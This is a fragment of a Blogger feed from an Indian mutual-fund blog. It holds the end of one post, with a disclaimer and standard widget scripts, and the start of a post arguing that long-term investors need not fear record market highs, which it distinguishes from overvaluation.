style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003EDisclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003EMutual Fund investments are subject to market risks. Please read the offer document carefully before investing\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #282828; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cem style=\"background-color: #fafafa; box-sizing: border-box; color: #656565; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003ECopyright © 2024\u0026nbsp; The Mutual Fund Guide, All rights reserved\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003C!--Go to www.addthis.com\/dashboard to customize your tools--\u003E\n\u003Cscript src=\"\/\/s7.addthis.com\/js\/300\/addthis_widget.js#pubid=ra-5e9a97c1039834f4\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C!--Start of Tawk.to Script--\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5f8099ec4704467e89f61b28\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003C\/script\u003E\n\u003C!--End of Tawk.to Script--\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/7638557554428229310"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/7638557554428229310"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/2024\/01\/healthy-financial-resolutions-to-adopt-this-year.html","title":"Healthy Financial Resolutions to adopt this year"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnRd5dyunXQqtpL0fGdPLwc2xJwT7df8wMSF2iDobKX-vuVzfqAY5kP6tb4S5AYnQz3puJ9_RmMhzo4NYihRs01VZ3hWCOvJ_9DkQpKhP6_21uhyWe252j_Hn8bD-AWczoelj68Hq0M8YxBN44b6_TgDXbYhjeKl7kzkAFkIRXljcwOTsqVz8BifXARes\/s72-c\/man-8442149_640.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582.post-499507372474765067"},"published":{"$t":"2023-09-06T20:18:00.015+05:30"},"updated":{"$t":"2023-09-06T21:06:21.189+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"best elss funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"best performing mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"best sip plans"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund rankings"}],"title":{"type":"text","$t":"Should you be worried about Equity Markets breaching new heights"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWhenever the equity markets hit a new high, it brings along\nwith it a unique set of challenges for investors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOften many of these challenges are self-inflicted and easily\navoidable, humans are anything but simple though.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EInvestors tend to grapple with fearing a market crash to\npondering over an exit with the intent to re-enter the markets at an imaginary\nlow.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESuch scenarios have their origin in the belief that making\nmoney in the market means buying low and selling high, a very easy method to\nspot a trader in the garb of an investor. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf you are a long term investor but at the same time if your\nopinion and beliefs can be swayed easily by market movements then maybe you\nare not one but how does one wake up someone pretending to be asleep but not\nasleep?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EEquity Investing is simple but not easy, the inability to\ndiscern between the two and the urge to reinvent the wheel often leads one in a\nsoup.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjap-wbljTj95ZZepkNRqLt1GAn625yj6b_PjzInd-Of1O-rjLyVErGjJIwUh03Ue-6ry9eKqKXWqFhxmNRDFQ3ozdyo_K0TQmkXCFWd6iy6e-W_fz3m4jnB6vlUitKAO0M4CxTH71Y4aFKRYQQgLwRJegoPVdRJ7_ltKf0F_gfyuyk5OmwCKG_74NSjpI\/s640\/equity-2564740_640.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"best mutual funds to invest\" border=\"0\" data-original-height=\"427\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjap-wbljTj95ZZepkNRqLt1GAn625yj6b_PjzInd-Of1O-rjLyVErGjJIwUh03Ue-6ry9eKqKXWqFhxmNRDFQ3ozdyo_K0TQmkXCFWd6iy6e-W_fz3m4jnB6vlUitKAO0M4CxTH71Y4aFKRYQQgLwRJegoPVdRJ7_ltKf0F_gfyuyk5OmwCKG_74NSjpI\/s16000\/equity-2564740_640.jpg\" title=\"best mutual funds\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: courier; font-size: x-large;\"\u003EDoes not matter if you are goal oriented \u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: courier; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ELet’s say you have a long term goal like retirement which is\nmore than 15 years away.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIn such a scenario, how does it matter if the markets have\nhit new highs today?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIt does not, your concern is not valid at all.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe same is the case if the markets were under- performing\ntoo. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf you are a long term investor with a goal oriented\nportfolio (which should be the case ideally) then it should not matter to you\nhow the markets are doing currently.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff5100; font-family: georgia; font-size: large;\"\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2021\/04\/mutual-fund-investment-mistakes-to-avoid.html\" target=\"_blank\"\u003E\u003Cb\u003EClick Here to read about the Mutual Fund mistakes you should avoid making\u003C\/b\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: courier; font-size: x-large;\"\u003EDifference between High valuation and Market highs\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: courier; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMarkets hitting record highs and a market with high\nvaluation are not the same.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe major market indicators in India are Sensex and Nifty.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf the companies that form the two indexes are fairly valued\nand if they as a whole hit record highs, then that does not imply the markets are\novervalued.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAn overvalued market would imply the true picture is not as\nrosy as the numbers would suggest.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe same cannot be said when the markets hit record highs.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: courier; font-size: x-large;\"\u003EPerspective \u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: courier; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ELet’s look at the growth of Sensex to better understand how\nperspectives and narratives work.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe sensex has breached the 20k, 30k, 40k and so on for the\nfirst time at some point.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAt each point the cynics would be out claiming the markets\nare overvalued.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EHigh valuations and new market highs are not the same and\nwhen the economy grows it is only natural for the market forces to reflect the\nsame.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr 